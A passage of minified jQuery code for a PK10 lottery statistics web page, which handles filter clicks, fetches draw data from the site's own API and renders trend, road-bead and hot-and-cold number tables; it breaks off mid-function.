    $("#lhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#cancelBtn").on("click", function() {
    removeclaOr(), hideFun(), bodyHtmlvis()
}), $("#sureBtn").on("click", function() {
    hideFun(), checklhlzMinci(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");
    var t = $(".hmqhlxdayAct").attr("id");
    "qhlztoday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)) : "qhlzyesterday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)) : "qhlzqianday" == t && pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))
}), $("#hmqhlzsxBtn").on("click", function() {
    showFun_qhlz()
}), $("#hmqhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".qhlzallxuan").on("click", function() {
    $("#hmqhlzmcul li").addClass("hmqhlzHMAct")
}), $(".qhlzclearall").on("click", function() {
    $("#hmqhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#hmqhlzNBtn").on("click", function() {
    bodyHtmlvis(), hideFun_qhlz(), removeclaOr()
}), $("#hmqhlzYBtn").on("click", function() {
    hideFun_qhlz(), checkhmqhlzHm(), $(".or_e").removeClass("or_e")
}), $(".lookshjtj").on("click", function(t) {
    t.preventDefault();
    var s = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).find(".clospan");
    $("html,body").animate({
        scrollTop: $(".footer").offset().top
    }, 500)
}), $(".wezizs").on("click", ".Pattern span", function(t) {
    var s = $(this).attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).show().siblings().hide(), $(t.target).hasClass("hamafb") ? $(".wzzslodiv").show() : $(".wzzslodiv").hide(), orshowConten()
}), $("#tiaojian_wzzs").on("click", ".marginTop>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#tiaojian_wzzs").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $("#tiaojian_wzzs").removeClass("gotop"), $(".or_").removeClass("or_"), bodyHtmlvis(), orshowConten()
}), $(".table_conditions").on("click", "p>span", function() {
    var t = $(this).attr("class");
    "weai" == t ? $("#rank_wzzs").addClass("gotop") : "shjian" == t ? $("#periods_wzzs").addClass("gotop") : "tiaojian" == t && $("#tiaojian_wzzs").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#periods_wzzs").on("click", ".pk10rank>ul>li", function(t) {
    $(this).addClass("checked").siblings().removeClass("checked");
    var s = $(this).attr("data-text");
    "0" == s ? pk10FunObj.wzzs.getlist(getDateStr(0), "") : "1" == s ? pk10FunObj.wzzs.getlist(getDateStr(-1), "") : "2" == s ? pk10FunObj.wzzs.getlist(getDateStr(-2), "") : pk10FunObj.wzzs.getlist("", s), $(".shjian").text($(this).text()), $(".gotop").css("height", "0rem"), $("#periods_wzzs").removeClass("gotop"), bodyHtmlvis()
}), $("#gltjhmNum li").on("click", function() {
    $(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");
    $("#gltjhmNum li").length;
    code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time), $(".circle" + code).removeClass("defalut_circle");
    for (var t = 1; t < 11; t++) t != code && $(".circle" + t).addClass("defalut_circle")
}), $("#todayBtn").on("click", function() {
    showgltjFun()
}), $("#gltjBtn").on("click", function() {
    hidegltjFun()
}), $("#gltjul li").on("click", function() {
    $(this).addClass("timesAtc").siblings().removeClass("timesAtc"), $("#todayBtn p").text($(".timesAtc").text()), hidegltjFun(), code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time)
}), $(".tusjbox span").on("click", function() {
    $(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");
    var t = $(".tubiaocheck").text();
    "图表" == t ? ($("#tblist").removeClass("displaynone"), $("#datelist").removeClass().addClass("displaynone")) : "数据" == t && ($("#tblist").removeClass().addClass("displaynone"), $("#datelist").removeClass("displaynone"))
}), $(".qihsj").find("span").on("click", function() {
    $(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");
    var t = $(".gltjHMfb").attr("id");
    "dsdxId" == t ? ($("#sjdsdxList").removeClass("displaynone"), $(".sjhmfbList").addClass("displaynone")) : "hmfbId" == t && ($("#sjdsdxList").addClass("displaynone"), $(".sjhmfbList").removeClass("displaynone"), $("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
    }, 500))
}), $("#gyhtodayBtn").on("click", function() {
    showgyhFun()
}), $("#gyhBtn").on("click", function() {
    hidegyhFun()
}), $("#gyhul li").on("click", function() {
    $(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc");
    var t = $(this).text();
    setTimeout(function() {
        $("#gyhtodayBtn span").text(t)
    }, 500), hidegyhFun();
    var s = $(".gyhtimesAtc").attr("id");
    "gyhToday" == s ? pk10FunObj.gyhzs.listData(getDateStr(0), "") : "gyhYesterday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-1), "") : "gyhQianday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-2), "") : "gyhShirty" == s ? pk10FunObj.gyhzs.listData("", "30") : "gyhSixty" == s ? pk10FunObj.gyhzs.listData("", "60") : "gyhNinety" == s && pk10FunObj.gyhzs.listData("", "90")
}), $("#gyhsxBtn").on("click", function() {
    sxshwoGyh(), bodyHtmlhide()
}), $(".reset_gyh").on("click", function() {
    removeclaOr(), sxhideGyh(), bodyHtmlvis()
}), $(".sure_gyh").on("click", function() {
    sxhideGyh(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#tiaojian_gyh .marginTop li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".gyhcksjtj").on("click", function(t) {
    t.preventDefault(), $("html,body").animate({
        scrollTop: $(".clospan_gyh").offset().top
    }, 500)
}), $("#tiaojian_gyh").on("click", ".sure_gyh", function() {
    orshowConten_gyh()
}), $("#explainBtn_wfsm").on("click", function() {
    showExplain_smwf()
}), $(".closesm").on("click", function() {
    hideExplain_smwf()
}), $("#timeUl_dsdxlz").on("click", "li", function() {
    $(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");
    var t = $(".todayAct_dsdxlz").attr("id");
    "today_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)) : "yesterday_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)) : "qianday_dsdxlz" == t && pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))
}), $("#shaixuanBtn_dsdxlz").on("click", function() {
    showFun_dsdxlz()
}), $("#dsdxlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").removeClass("hmqhlzHMAct")
}), $(".sxlz_dsdxlz").on("click", "span", function() {
    $(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")
}), $("#cancelBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), removeclaOr(), $(".or_e2").each(function() {
        $(this).hasClass("state_dsdx") ? $(this).removeClass("state_dsdx") : $(this).addClass("state_dsdx")
    }), $(".or_e2").removeClass("or_e2")
}), $("#sureBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), showSxend(), $(".or_e").removeClass("or_e"), $(".or_e2").removeClass("or_e2")
}), $(function() {});
var wzzstablefooter = "",
    gyhzsfooter = "",
    pk10tabledata = "";
$(".wzzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "wzzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "wzzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachconten_pk10(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".haomazs").offset().top
    }, 500)
}), $("#rank_wzzs").on("click", "li", function() {
    $(".gotop").css("height", "0rem"), $("#rank_wzzs").removeClass("gotop"), bodyHtmlvis(), $(this).addClass("checked").siblings().removeClass("checked"), $(".weai").text($(this).text()).attr("data-text", $(this).attr("data-text")), rank_pk10 = 1 * $(this).attr("data-text"), pk10FunObj.wzzs.createHtmlList(pk10weizzsdata, rank_pk10)
}), $(".gyhzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "gyhzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "gyhzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachcontengyhzs(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".headTitle").offset().top
    }, 500), orshowConten_gyh()
});
var pk10FunObj = {
    jrhmtj: {
        init: function() {
            this.getdata()
        },
        getdata: function(t) {
            t = void 0 == t ? "" : t, $.ajax({
                url: config.publicUrl + "pks/queryToDayNumberLawOfStatistics.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.jrhmtj.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode) {
                for (var a = "", e = s.result.data, l = "", i = "", n = 0; n < e.length; n++) {
                    0 == n ? l = "冠军" : 1 == n ? l = "亚军" : 2 == n ? l = "第三" : 3 == n ? l = "第四" : 4 == n ? l = "第五" : 5 == n ? l = "第六" : 6 == n ? l = "第七" : 7 == n ? l = "第八" : 8 == n ? l = "第九" : 9 == n && (l = "第十"), a += "<div class='item_" + (n + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li><li>10</li></ul>";
                    for (var o = "<ul class='zongkai_item'><li class='li_first'>总开</li>", d = "<ul class='weikai_item'><li class='li_first'>未开</li>", c = 0; c < 10; c++) {
                        var h = e[c].list[n];
                        if (h.accumulate >= 15 && h.accumulate <= 30) r = "rednum_tj";
                        else if (h.accumulate >= 31 && h.accumulate <= 40) r = "bluenum_tj";
                        else if (h.accumulate >= 41 && h.accumulate <= 50) r = "greennum_tj";
                        else var r = "";
                        if (h.missing >= 15 && h.missing <= 30) u = "rednum_tj";
                        else if (h.missing >= 31 && h.missing <= 40) u = "bluenum_tj";
                        else if (h.missing >= 41 && h.missing <= 50) u = "greennum_tj";
                        else var u = "";
                        o += "<li class='" + r + "'>" + h.accumulate + "</li>", d += "<li class='" + u + "'>" + h.missing + "</li>"
                    }
                    a += o + "</ul>" + d + "</ul></div>"
                }
                i += a
            }
            $(".todayhaomatj .showconten").html(a)
        }
    },
    lzfx: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.lzfx.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".luzufx .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow"
                }
                var d = s.result.data[e].rank,
                    c = "<div class='lz_title " + a + " ball_" + d + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".luzufx .lz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), showlz_listitem(), animate_lz()
        }
    },
    dsdxlsObj: {
        dsdxlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDsdx.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlsObj.dsdxliHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        dsdxliHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data,
                e = "";
            $("#tableBox tbody").empty(), $(a).each(function(t) {
                for (var s = $(this)[0], a = "", l = "<td >" + s.date + "</td>", i = 0; i < 10; i++) {
                    var n = "tr" + i;
                    n = "<tr style='height:38px'>" + l + ("<td >" + s.list[i].bigCount + "</td><td >" + s.list[i].smallCount + "</td><td >" + s.list[i].singleCount + "</td><td >" + s.list[i].doubleCount + "</td>") + "</tr>", $("#tbody" + i).append(n)
                }
                for (var o = 0; o < 4; o++) {
                    a = "getiTd" + o;
                    for (i = 0; i < s.list.length; i++) a += "<td>" + (0 == o ? s.list[i].singleCount : 1 == o ? s.list[i].doubleCount : 2 == o ? s.list[i].bigCount : s.list[i].smallCount) + "</td>";
                    e = "<tr style='height:38px'>" + l + a + "</tr>", $("#gtbody" + o).append(e)
                }
            })
        }
    },
    longhutjObj: {
        longhutjData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDt.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.longhutjObj.cltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        cltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#longhutjBox").find("tbody").empty(), $(a).each(function(t) {
                var s = "<tr>" + ("<td>" + $(this)[0].date + "</td>") + ("<td height='33'>" + $(this)[0].firstDragon + "</td>") + ("<td>" + $(this)[0].firstTiger + "</td>") + ("<td>" + $(this)[0].secondDragon + "</td>") + ("<td>" + $(this)[0].secondTiger + "</td>") + ("<td>" + $(this)[0].thirdDragon + "</td>") + ("<td>" + $(this)[0].thirdTiger + "</td>") + ("<td>" + $(this)[0].fourthDragon + "</td>") + ("<td>" + $(this)[0].fourthTiger + "</td>") + ("<td>" + $(this)[0].fifthDragon + "</td>") + ("<td>" + $(this)[0].fifthTiger + "</td>") + "</tr>";
                $("#longhutjBox").find("tbody").append(s)
            })
        }
    },
    gyhlmlsObj: {
        gyhlmlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForGyh.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhlmlsObj.gyhlmlsHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhlmlsHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#gyhlmlsBox").find("tbody").empty(), $(a).each(function() {
                var t = "<tr height='40'>" + ("<td>" + this.date + "</td>") + ("<td>" + this.gyhBig + "</td>") + ("<td>" + this.gyhSmall + "</td>") + ("<td>" + this.gyhSingle + "</td>") + ("<td>" + this.gyhDouble + "</td>") + "</tr>";
                $("#gyhlmlsBox").find("tbody").append(t)
            })
        }
    },
    lhlz: {
        lhlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lhlz.lhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        lhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#lhlzlist").find(".lhlzItems").empty(), $(a).each(function(t) {
                this.rank <= 5 && 3 == this.state && (pk10FunObj.lhlz.forRank(this.rank, this), 14 == t && animate_lz_hmqh())
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.rank, "rank"),
                n = "",
                o = "";
            n = "<div id='t" + (t - 1) + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>龙（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>虎（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>龙虎</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#lhlzlist").find(".lhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "龙" : "虎";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#t" + (t - 1) + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(o))
                }
            }), checklhlzMinci()
        },
        typeOf_lhlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名"
            } else if ("code" == s) switch (1 * t) {
                case 1:
                    return "号码1";
                case 2:
                    return "号码2";
                case 3:
                    return "号码3";
                case 4:
                    return "号码4";
                case 5:
                    return "号码5";
                case 6:
                    return "号码6";
                case 7:
                    return "号码7";
                case 8:
                    return "号码8";
                case 9:
                    return "号码9";
                case 10:
                    return "号码10"
            }
        }
    },
    gyhlz: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.gyhlz.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".guyahelz .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                }
                if (11 == s.result.data[e].rank) {
                    var d = "<div class='lz_title " + a + " ball_" + l + "'><div class='left'><span>今日累计:</span>",
                        c = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                    s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                    for (var h = 0, r = 0, u = 0, p = 0; h < s.result.data[e].roadBeads.length && !(h >= 200); h++) {
                        var f = s.result.data[e].roadBeads[h];
                        0 == f ? (f = i, r += 1) : 1 == f ? (f = n, u += 1) : 2 == f && (f = text3, p += 1), 0 == h && (c += "<p>" + f + "</p>"), h > 0 & s.result.data[e].roadBeads[h - 1] == s.result.data[e].roadBeads[h] ? c += "<p>" + f + "</p>" : h > 0 & s.result.data[e].roadBeads[h - 1] != s.result.data[e].roadBeads[h] && (c += "</td><td><p>" + f + "</p>")
                    }
                    var m = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>冠亚和</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                    $(".guyahelz .lz_content").append(d + m + c + "</td></tr></tbody></table></div></div>")
                }
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), animate_lz()
        }
    },
    lerefx: {
        init: function() {
            this.getdata()
        },
        getdata: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryDrawCodeHeatState.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lerefx.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode)
                for (var a = "", e = s.result.data, l = "", i = 0; i < e.length; i++) {
                    0 == i ? l = "冠军" : 1 == i ? l = "亚军" : 2 == i ? l = "第三名" : 3 == i ? l = "第四名" : 4 == i ? l = "第五名" : 5 == i ? l = "第六名" : 6 == i ? l = "第七名" : 7 == i ? l = "第八名" : 8 == i ? l = "第九名" : 9 == i && (l = "第十名"), a += "<div class='item_lere" + (i + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>热号</li>";
                    for (var n = "<ul class='zongkai_item'><li class='li_first'>温号</li>", o = "<ul class='weikai_item'><li class='li_first'>冷号</li>", d = "", c = e[i].list[0].list, h = e[i].list[1].list, r = e[i].list[2].list, u = 0; u < c.length; u++) d += "<li class='hotnum'><span>" + c[u].drawCode + "</span><span class='spanclass'>" + c[u].count + "</span></li>";
                    for (var p = 0; p < h.length; p++) n += "<li class='hotnum'>" + h[p].drawCode + "</li>";
                    for (var f = 0; f < r.length; f++) o += "<li class='hotnum'>" + r[f].drawCode + "</li>";
                    a += d + "</ul>" + n + "</ul>" + o + "</ul></div>"
                }
            $(".lenrefx .showconten").html(a)
        }
    },
    hmqhlz: {
        hmqhlzData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#qhlztoday").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryFbRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmqhlz.hmqhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        hmqhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#hmqhlzlist").find(".hmqhlzItems ").empty(), $(a).each(function(t) {
                pk10FunObj.hmqhlz.forRank(this.code, this)
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.code, "code"),
                n = "",
                o = "";
            n = "<div id='hm" + t + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>前（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>后（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>前后</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#hmqhlzlist").find(".hmqhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "前" : "后";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#hm" + t + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(o))
                }
            }), checkhmqhlzHm(), 10 == t && animate_lz_hmqh()
        }
    },
    wzzs: {
        init: function() {
            this.getlist("", 30)
        },
        getlist: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($(".shjian").text("今天"), $("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")), $.ajax({
                url: config.publicUrl + "pks/queryLocationTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10weizzsdata = t;
                    var s = $(".weai").attr("data-text"),
                        a = void 0 == s ? 0 : s;
                    pk10FunObj.wzzs.createHtmlList(t, a)
                },
                error: function(t) {
                    setTimeout(function() {
                        loadotherData()
                    }, 1e3), config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t, s) {
            "object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data));
            var a = data.result.data[s];
            listettablearr(a.bodyList), $(".prevlo").hide(), $(".wezizs #chartLinediv").html("");
            var e = "",
                l = "",
                i = "",
                n = "";
            e += " <table  class='table_hamafb displaynone' id='trend_table2'>", e += "<thead><tr><th>期号</th><th>号码</th><th>1</th><th>2</th>", e += "<th>3</th><th>4</th><th>5</th>", e += "<th>6</th><th>7</th><th>8</th><th>9</th><th>10</th></tr></thead><tbody><tr>", l += "<table class='table_sttz displaynone'>", l += "<thead><tr><th>期数</th><th>号码</th><th colspan='2'>奇偶</th>", l += "<th colspan='2'>大小</th><th colspan='2'>质合</th></tr></thead><tbody><tr>", i += "<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>", n += "<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>", $(a.bodyList).each(function(t) {
                var a = this.drawCode,
                    o = this.array.slice(0, 10),
                    d = this.array.slice(10, 16),
                    c = this.array.slice(16, 19),
                    h = this.array.slice(19);
                if (10037 == lotCode) r = config.showrows;
                else var r = 200;
                if (t < r) {
                    e += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + a[s] + "</span></td>";
                    for (var u = 0; u < o.length; u++) 1 * o[u] > 0 ? e += "<td class='hot'><span name='hotSpan'>" + o[u] + "</span></td>" : e += "<td><span>" + Math.abs(o[u]) + "</span></td>";
                    e += "</tr>"
                }
                l += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(d).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>奇</span></td>" : 1 == t ? "<td class='numodd'><span>偶</span></td>" : 2 == t ? "<td class='numeven'><span>大</span></td>" : 3 == t ? "<td class='numodd'><span>小</span></td>" : 4 == t ? "<td class='numeven'><span>质</span></td>" : 5 == t ? "<td class='numodd'><span>合</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", l += s
                }), l += "</tr>", i += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(c).each(function(t) {
                    var s = "";
